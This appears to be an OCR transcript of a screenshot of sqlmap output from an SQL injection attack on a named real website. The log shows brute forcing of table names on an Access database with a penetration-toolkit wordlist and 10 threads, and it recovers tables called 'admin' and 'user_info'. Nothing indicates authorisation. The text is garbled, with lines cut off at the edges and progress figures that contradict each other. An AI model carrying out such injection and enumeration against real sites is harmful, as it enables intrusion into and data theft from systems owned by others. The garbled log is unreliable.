 ed to try a switch '--no-cast'
[22:01:37] [WARNING] unable to retrieve the number of tables for database '
soft_Access_masterdb'
[22:01:37] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[22:01:41] [INFO] checking table existence using items from 'F:\Foxer渗透专
具包\注入工具\sqlmap\txt\common-tables.txt'
[22:01:41] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[22:01:42] [INFO] starting 10 threads
[22:02:15] [INFO] retrieved: admin
[22:02:21] [INFO] tried 164/3140 items (5%)
[22:02:21] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.guojihanyu.com:80/'. Do you want to
low? [Y/n] y
[22:06:11] [INFO] tried 1042/3140 items (33%)
[22:06:11] [CRITICAL] connection timed out to the target URL or proxy. sqlma
going to retry the request(s)
[22:06:11] [WARNING] if the problem persists please try to lower the number
sed threads (option '--threads')
[22:07:52] [INFO] tried 1578/3140 items (50%)
[22:07:52] [CRITICAL] connection timed out to the target URL or proxy. sqlma
going to retry the request(s)
[22:09:40] [INFO] retrieved: user_info
[22:10:11] [INFO] tried 236 /3140 items (75%)
搜狗拼音输入法 全 :
www.wooyun.org